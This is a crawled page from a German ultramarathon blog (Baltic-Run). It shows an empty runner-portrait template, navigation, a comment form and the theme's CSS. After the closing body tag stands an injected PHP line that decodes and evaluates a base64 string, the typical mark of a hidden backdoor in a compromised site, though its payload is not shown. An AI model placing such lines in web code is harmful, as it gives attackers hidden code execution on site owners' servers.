		<h3><!--?php _e('Blog-Themen', 'sandbox'); ?--></h3>
		<ul>
          <!--?php wp_list_cats('sort_column=name&hierarchical=1') ?-->
		</ul>
	  </li>

   	  <li id="archives">
		<h3>Blog-Archiv</h3>
		<ul>
          	<li><a href='https://www.baltic-run.de/2017/'>2017</a>&nbsp;(1)</li>
	<li><a href='https://www.baltic-run.de/2016/'>2016</a>&nbsp;(2)</li>
	<li><a href='https://www.baltic-run.de/2015/'>2015</a>&nbsp;(6)</li>
	<li><a href='https://www.baltic-run.de/2014/'>2014</a>&nbsp;(31)</li>
	<li><a href='https://www.baltic-run.de/2013/'>2013</a>&nbsp;(39)</li>
	<li><a href='https://www.baltic-run.de/2012/'>2012</a>&nbsp;(46)</li>
	<li><a href='https://www.baltic-run.de/2011/'>2011</a>&nbsp;(109)</li>
	<li><a href='https://www.baltic-run.de/2010/'>2010</a>&nbsp;(93)</li>
	<li><a href='https://www.baltic-run.de/2009/'>2009</a>&nbsp;(98)</li>
	<li><a href='https://www.baltic-run.de/2008/'>2008</a>&nbsp;(111)</li>
	<li><a href='https://www.baltic-run.de/2007/'>2007</a>&nbsp;(22)</li>
		</ul>
	  </li>

      </ul>
</div><!-- #primary .sidebar -->
  <div id="container">
	<div id="content">
       	  <div id="post-541" class="hentry p1 post publish author-eitana category-laeuferportrait y2009 m07 d07 h00">
		<h2 class="entry-title">Eitan, Aser</h2>
		<div class="entry-content">
		  <!-- Erweiterung für die Ausgabe der Teilnehmerportraits -->
		   <div id="teilnehmerportrait">

<h1>, : </h1><div class="box2"><ul class="box21"><li>Strecke : </li><li>Geburtsdatum : </li><li>Staatsangeh&ouml;rigkeit : </li><li>Stadt/Ort                : </li><li>Verein                   : </li><li><a href=""  target="_blank">Hier Teilnehmer-Portrait bei der DUV</a></li></ul><ul class="box22"><li><strong>Startnummer : </strong></li><li><img src="" height="70%" width="70%" alt=" "/></li></ul></div></div>      <!-- #teilnehmerportrait -->	   		  <!-- Ende -->

		  <!-- Erweiterung für die Ausgabe der Teilnehmerdaten -->
		   <!--?php include('teilnehmer.php'); ?-->
		  <!-- Ende -->

          <p id="top">

	<div class="st-post-tags ">
	<p>Tags: <a href="https://www.baltic-run.de/tag/teilnehmer/" title="Teilnehmer" rel="tag">Teilnehmer</a>, <a href="https://www.baltic-run.de/tag/teilnehmerportrait/" title="Teilnehmerportrait" rel="tag">Teilnehmerportrait</a></p></div>

          		</div>
		<div class="entry-meta">
		  Dieser Beitrag wurde geschrieben von <span class="author vcard"><a class="url fn n" href="https://www.baltic-run.de/author/eitana/" title="Alle Beiträge sehen von ">EitanA</a></span> am <abbr class="published" title="06.07.2009T22:18">6. Juli 2009 um 22:18</abbr> und gespeichert unter <a href="https://www.baltic-run.de/category/laeuferportrait/" rel="category tag">Teilnehmerportrait</a>. <a href="https://www.baltic-run.de/2009/07/06/eitan-aser/" title="Permalink zu Eitan, Aser" rel="bookmark">Permalink</a>. Du kannst die Kommentare verfolgen durch den <a href="https://www.baltic-run.de/2009/07/06/eitan-aser/feed/" title="Kommentar-RSS zu Eitan, Aser" rel="alternate" type="application/rss+xml">RSS-Feed f&uuml;r diesen Beitrag</a>.          			<a class="comment-link" href="#respond" title="Einen Kommentar schreiben">Einen Kommentar schreiben</a> oder einen Trackback hinterlassen: <a class="trackback-link" href="https://www.baltic-run.de/2009/07/06/eitan-aser/trackback/" title="Trackback URL für diesen Beitrag" rel="trackback">Trackback URL</a>.                    		</div>
	  </div><!-- .post -->
	  <div id="nav-below" class="navigation">
		<div class="nav-previous"><span class="meta-nav">&laquo;</span> <a href="https://www.baltic-run.de/2009/06/29/weitere-zwei-absagen/" rel="prev">Weitere zwei Absagen</a></div>
		<div class="nav-next"><a href="https://www.baltic-run.de/2009/07/07/wir-werden-in-den-etappenorten-wahrgenommen/" rel="next">Wir werden in den Etappenorten wahrgenommen</a> <span class="meta-nav">&raquo;</span></div>
	  </div>
      <div id="comments">
  
          		<div id="respond">
		  <h3>Einen Kommentar schreiben</h3>
          			<div class="formcontainer">	
			  <form id="commentform" action="https://www.baltic-run.de/wp-comments-post.php" method="post">
                				  <p id="comment-notes">Ihre Daten werden  <em>niemals</em> an Andere weiter gegeben.<br />Die Email-Adresse wird nicht angezeigt. Notwendige Felder sind so markiert: <span class="required">*</span></p>
                  <div class="form-label"><label for="author">Name</label> <span class="required">*</span></div>
				  <div class="form-input"><input id="author" name="author" type="text" value="" size="30" maxlength="20" tabindex="3" /></div>
				  <div class="form-label"><label for="email">Email</label> <span class="required">*</span></div>
				  <div class="form-input"><input id="email" name="email" type="text" value="" size="30" maxlength="50" tabindex="4" /></div>
                  <div class="form-label"><label for="url">Website</label></div>
				  <div class="form-input"><input id="url" name="url" type="text" value="" size="30" maxlength="50" tabindex="5" /></div>
                				<div class="form-label"><label for="comment">Kommentar</label></div>
				<div class="form-textarea"><textarea id="comment" name="comment" cols="45" rows="8" tabindex="6"></textarea></div>
				<div class="form-submit"><input id="submit" name="submit" type="submit" value="abschicken" tabindex="7" /><input type="hidden" name="comment_post_ID" value="541" /></div>
			    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eafa993c75" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="135"/></p>			  </form><!-- #commentform -->
			</div><!-- .formcontainer -->
          		</div><!-- #respond -->
      	</div><!-- #comments -->
	</div><!-- #content -->
  </div><!-- #container -->
<div id="secondary" class="sidebar">
  <ul class="xoxo">
    		<li id="recent-posts-3" class="widget widget_recent_entries">		<h3 class='widgettitle'>Letzte Artikel</h3>
		<ul>
											<li>
					<a href="https://www.baltic-run.de/2017/07/12/infos-vor-dem-start/">Infos vor dem Start</a>
											<span class="post-date">12. Juli 2017</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2016/08/21/anmeldung_2017/">Baltic-Run 2017: Anmeldung ist eröffnet</a>
											<span class="post-date">21. August 2016</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2016/06/22/checkliste-persoenliche-ausruestung/">Checkliste: Persönliche Ausrüstung</a>
											<span class="post-date">22. Juni 2016</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2015/08/12/ewige-bestenliste-aktualisiert/">Ewige Bestenliste aktualisiert</a>
											<span class="post-date">12. August 2015</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2015/07/07/baltic-run-2016-die-anmeldung-ist-eroeffnet/">Baltic Run 2016: Die Anmeldung ist eröffnet</a>
											<span class="post-date">7. Juli 2015</span>
									</li>
					</ul>
		</li>
		<li id="sb-suche" class="widget widget_sandbox_search">			<h3 class='widgettitle'><label for="s">Suche</label></h3>
			<form id="searchform" method="get" action="https://www.baltic-run.de">
				<div>
					<input id="s" name="s" type="text" value="" size="10" tabindex="1" />
					<input id="searchsubmit" name="searchsubmit" type="submit" value="Los!" tabindex="2" />
				</div>
			</form>
		</li>

  </ul>
</div><!-- #secondary .sidebar -->
<div id="footer">
	  <p>
	    Powered by: <span id="generator-link"><a href="http://wordpress-deutschland.org/"  target="_blank" title="WordPress" rel="generator">WordPress</a></span>
	    <span class="meta-sep">|</span>
		Design: <span id="design-link"><a href="http://blogpimp.de"  target="_blank" >BlogPimp</a>/<a href="http://appelt-mediendesign.de">Appelt Mediendesign</a></span>
	    <br />
		Lizenz: <span id="license-link"><a href="http://www.gnu.org/licenses/gpl.html"  target="_blank" title="GNU General Public License" rel="license"><abbr title="GNU is Not Unix">GNU</abbr> GPL</a></span> 
  	    <span class="meta-sep">|</span>
		Header-Foto: <span id="image-link"><a href="http://www.lraschke.de" target="_blank" title="Lutz Raschke">Lutz Raschke</a></span> 
	  </p>

	</div><!-- #footer -->
  </div><!-- #wrapper .hfeed -->
  <script type='text/javascript' src='https://www.baltic-run.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.baltic-run.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.baltic-run.de/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>
<script async="async" type='text/javascript' src='https://www.baltic-run.de/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</body>
<?
eval(base64_decode('[base64]')); 
?>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.baltic-run.de/wp-content/themes/bp-landausfahrt/style.css
body_size: 13321
content:
/*
THEME NAME: BlogPimp LandAusFahrt
THEME URI: http://blogpimp.de/
DESCRIPTION: Das BlogPimp.de-Theme LandAusFahrt. Basiert auf <a href="http://plaintxt.org/">Sandbox</a>
VERSION: 1.0
AUTHOR: Lothar Baier
AUTHOR URI: http://blogpimp.de/
*/

/* ####################### Voreinstellungen #################### */
html {
  height			: 100.01%; 	
  margin			: 0; 
  padding			: 0;
}

* {
  margin			: 0;
  padding			: 0;
  border			: none;
}

body {
  text-align		: center; 
  height			: 100.01%;
  font				: normal 100.01%/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background		: #e5dcd3;
  color				: #333;  
}

p {
  margin			: 10px 0 0 20px;
}

h1, h2, h3, h4, h5, h6 {
  margin			: 10px 0 0 20px;
  font				: normal 2.0em/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
}

h2 {
  margin			: 0 0 0 17px;
  font-size			: 1.7em;
}

h3 {
  margin			: 0 0 0 0px;
  font-size			: 1.5em;
}

h4 {
  margin			: 0 0 0 20px;
  font-size			: 1.3em;
}

h5 {
  margin			: 0 0 0 20px;
  font-size			: 1.2em;
}

h6 {
  margin			: 0 0 0 20px;
  font-size			: 1.1em;
}

a {
  color				: #af1e1a;
  text-decoration	: none;
  padding			: 1px 2px 2px;
}

a:hover {
  color				: #000;
  background		: #f5ece3;
}

/* ####################### Seitenaufbau #################### */
div#wrapper {
  width				: 960px;
  text-align		: left;
  font-size			: 0.835em;
  margin			: 0 auto;
  background		: #e5dcd3;
}

div#header {
  width				: 960px;
  height			: 150px;
  background		: #e5dcd3 url(images/kopfbild.jpg) top right no-repeat;
  margin	     	: 10px 0 0 0;

}

div#container {
  float				: left;
  width				: 640px;
  margin-right		: 20px;
}

div#primary {
  width				: 150px;
  float				: left;
  padding			: 1px 0 0 0;
}

div#secondary {
  width				: 150px;
  float				: right;
}

div#footer {
  clear				: left;
  width				: 100%;
  text-align		: center;
}

div#access {
  position			: relative;
}

div.skip-link {
  position			: absolute;
  top				: 0px;
  left				: 0px;
  text-align		: left;
  text-indent		: -999em;
}


/* ####################### Seiten-Kopf ####################### */
#blog-title {
  margin			: 0;
  padding			: 23px 20px 0 0;
  letter-spacing	: 0.08em;
  line-height		: 1.0;
  text-align		: right;
}

#blog-title a {
  color				: #fff;
}

#blog-title a:hover {
  color				: #000;
  background		: #e5dcd3;
}

#blog-description {
  margin			: 0;
  font-size			: 1.2em;
  padding			: 0 20px 0 0;
  color				: #fff;
  letter-spacing	: 0.06em;
  font-weight		: normal;
  text-align		: right;
}

/* ########## Lutz :  untere Beschreibung im Bild oben ############ */
#blog-description2 {
  margin			: 0;
  font-size			: 1.2em;
  padding			: 45px 20px 0 0;
  color				: #fff;
  letter-spacing	: 0.06em;
  font-weight		: normal;
  text-align		: right;
}
/* ####################### Kopf-Menü ########################### */
#menu ul {
  display			: none;
}  

/* ####################### Haupt-Inhalt ####################### */
.navigation {
  background		: #ddc5ba;
  margin			: 22px 0 20px 20px;
  padding			: 1px 3px 2px;
  height			: 1.5em;
}

.nav-previous {
  float				: left;
  text-align		: left;
}

.nav-next {
  float				: right;
  text-align		: right;
}

.post blockquote {
  margin			: 10px 20px 0px 30px;
  background		: #ede5db;
  border			: 1px solid #cba;
  padding			: 3px 5px;
}

.post ol, 
.post ul {
  margin			: 10px 0 0 55px;
}

.post ul {
  list-style-image	: url(images/listenpunkt.gif);
}

.entry-date {
  font-size			: 0.835em;
  margin			: 3px 0 10px 20px;
  border-top		: 1px solid #cba;
}
 
.entry-meta {
  font-size			: 0.835em;
  border-top		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  margin			: 3px 0 30px 20px;
  padding			: 1px 0 2px;
}
 
 .post img {
   border			: 1px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: left;
 }

 
 .post table {
  margin			: 13px 0 0 20px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-collapse	: collapse;
}
 
.post th,
.post td {
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  padding			: 1px 5px 3px;
}
 
.post h3 {
  margin			: 20px 0 0 20px;
}

#container input,
#container textarea {
  width				: 250px;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  background		: #ede5db;
  color				: #000;
}

#container textarea {
  width				: 490px;
}


#container textarea#cf_field_5 {
	width:250px; 
}



#container input#submit {
  width				: auto;
  margin			: 10px 0 20px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  color				: #c30;
  background		: #ede5db;
}

#container input:hover#submit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

.formcontainer .form-label {
  margin-top		: 10px;
}

.contactform {
  margin			: 0 0 10px 20px;
}

.contactform input,
.contactform textarea {
  width				: 250px;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border			: 1px inset #cba;
  margin-bottom		: 10px;
}

.contactform textarea {
  width				: 490px;
}

.contactform input#contactsubmit {
  width				: auto;
  margin			: 10px 0 20px;
  border			: 1px outset #cba;
  color				: af1e1a;
  background		: #ede5db;
}

.contactform input:hover#contactsubmit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

/* ################################################  Einbau Lutz ########################################################### */

div#cumulus {
   float			: center;
   margin			: 0px 0px 0px 20px;
}

#secondary h2 {
  text-align			: left;
}

img.nofloat {
   border			: 1px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: none;
 }

.entry-content table{
  margin			: 0 0 0 17px;
}


#top table{
  margin			: 0 17px 0 17px;
}

.entry-content li{
  margin			: 8px 0px 8px 51px;
}

.entry-content img{
   border			: 6px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: none;
}

#teilnehmerportrait h1 {
  color				: white;
  text-align			: center;
  margin			: 0 0 0 17px;
  font-size			: 1.7em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #BF0000;
}


#teilnehmerportrait h2 {
  color				: white;
  text-align			: center;
  margin			: 0 0 0 17px;
  font-size			: 1.3em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #BF0000;
}

#teilnehmerportrait h3 {
  color				: white;
  text-align		: center;
  margin			: 0 0 0 17px;
  font-size			: 1.1em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #660020;
}

.box2 {
overflow:hidden;
height: 1%;
}

.box2 ul{
  margin			: 10px 0px 10px 17px;
}

/* ########## Geburtsdatum etc. ################### */
.box21 {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 50%;
}

.box21 ul{
  margin			: 0px 0px 0px 0px;
}

.box21 li{
list-style: none;
margin			: 10px 0 10px 17px;
}

/* ########## Startnummer und Bild ################### */
.box22 {
/* border			: 3px outset #cba;  */
width:  35%;
float: right;
}

.box22 ul{
  margin			: 0px 0px 0px 0px;
  text-align		: left;
}

.box22 li{
  list-style: none;
  text-align		: left;
}

.box22 li img{
   width			:  100%;
   border			: 5px solid #cba;
   margin			: 10px 0px 20px 0px;
   float			: left;   
 }

/* ########## Etappenergebnisse ################### */
.box23 {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 50%;
}

.box23 li{
  margin			: 10px 0 10px 17px;
}

.box23 ul{
  margin			: 0px 0px 0px 0px;
}

.box23 li{
list-style: none;
}

#teilnehmer box {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 40%;
}

#login-req  p {
  padding			: 0 0 0 17px;
}

/* ################################################  Ende: Einbau Lutz ############################################# */

/* #################  Kommentare  ################# */
#comments h3 {
  margin			: 20px 0 10px 20px;
}

#comments ol {
  margin			: 10px 0 20px 50px;
  font-size			: 1.2em;
}

#comments .comment-author {
  font-size			: 1.1em;
  margin-left		: 5px;
}

#comments .comment-meta {
  font-size			: 0.735em;
  margin-left		: 5px;
}

#comments p {
  font-size			: 0.835em;
  margin			: 0;
  padding			: 5px;
}

#comments ol li {
  margin			: 0 0 10px;
  background		: #ede5db;
  border			: 1px solid #cba;
}

#comments .alt {
  background		: #ddc5ba;
}

#comments form {
  margin-left		: 20px;
}

p#comment-notes,
#comments p#login {
  font-size			: 1.0em;
}

/* #################  Sidebar  ################# */
.sidebar ul {
  list-style		: none;
}  

.sidebar h3 {
  padding-bottom	: 6px;
}

.sidebar ul ul {
  margin-bottom		: 10px;
}

.sidebar ul ul li {
  border-top		: 1px solid #fed;
  border-bottom		: 1px solid #a98;
}
/* #################### 2. Menüebene Lutz #################### */
.sidebar ul ul li ul li {
  border-top		: 1px solid #BF0000;
  border-bottom		: 1px solid #a98;
  margin		: 0 0 0 15px
}


.sidebar ul ul li a {
  display			: block;
  padding			: 1px 3px 2px;
  background		: #ede5db;
}

.sidebar li#categories ul li {
  display		: block;
  padding		: 1px 3px 2px;
  background	: #ede5db;
}

.sidebar li#categories a{
  display		: inline;
  padding		: 0;
}

.sidebar li#archives ul li {
  display		: block;
  padding		: 1px 3px 2px;
  background	: #ede5db;
}

.sidebar li#archives a{
  display		: inline;
  padding		: 0;
}


.sidebar li.current-cat a,
.sidebar ul ul li a:hover {
  color				: #000;
  background		: #ddc5ba;
}

.sidebar li.current_theme {
  padding			: 1px 3px 2px;
  color				: #000;
  background		: #ddc5ba;
}

.sidebar form {
  margin-bottom		: 20px;
}

.sidebar input#s {
  width				: 135px;
  background		: #ede5db;
  color				: #000;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
}

.sidebar input#searchsubmit {
  font				: normal 1.0em/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  width				: 52px;
  margin			: 0;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  color				: af1e1a;
  background		: #ede5db;
  padding			: 0px 2px 1px;
}

.sidebar input:hover#searchsubmit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

.sidebar caption {
  font-size			: 1.0em;
  background		: #ede5db;
  padding			: 0px 3px 2px;
  border			: 1px solid #cba;
}

.sidebar #calendar table {
  margin			: 13px 0 0;
  border-top/* #################  Kommentare  ################# */		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-collapse	: collapse;
}
 
.sidebar #calendar th,
.sidebar #calendar td {
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  padding			: 1px 1px 1px;
  text-align		: center;
  width				: 14%;
}
 
.sidebar #calendar td a {
  display			: block;
  color				: af1e1a;
  background		: #ede5db;
}

.sidebar #calendar td a:hover {
  color				: #000;
  background		: #ddc5ba;
}

.sidebar #calendar th {
  font-weight		: bold;
  font-size			: 1.1em;
}


/* #################  Seitenfuss  ################# */
#footer {
  font-size 		: 0.835em;
  border-top		: 1px solid #cba;
  padding			: 0;
  height			: 70px;
}


/* #################  Ergebnisliste  ################# */
#backend_formular {
  text-align: left; 
  border: 2px;
  padding: 40px;		
}

#erg_liste {
  text-align		: center; 
  padding: 40px;		
}

#erg_liste table {
  border-collapse: collapse;
}

#erg_liste th {
  background-color:#cba;
  text-align:center;
}

#erg_liste td {
  border-collapse	: collapse;
  border: 2px solid #cba;
  font-size: 0.9em;
  margin-left:30px;
  text-align:center;
}

#erg_liste .name {
  text-align:left;
  font-weight:bold;
}

#erg_liste .fett {
  font-weight:bold;
}

#erg_liste .dunkel {
  background-color:#e5dcb5;
}

#erg_liste p {
  font-size: 1.5em;
  text-align:left;
}

#erg_auswahl {
  margin-left:15px;
  font-size: 1.5em;
  text-align:left;
}

/* #################  Formular f�r Zeitenerfassung  ################# */

#zeit-formular {
  margin-left:15px;
  font-size: 0.9em;
  text-align:left;
}



